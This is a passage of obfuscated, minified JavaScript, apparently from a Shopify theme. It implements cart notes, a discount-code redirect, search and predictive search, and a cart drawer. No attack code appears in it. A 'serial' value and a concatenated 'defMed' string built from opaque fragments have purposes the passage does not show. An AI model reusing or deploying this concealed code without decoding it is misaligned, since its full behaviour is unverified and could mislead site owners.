_0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemErrork-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let 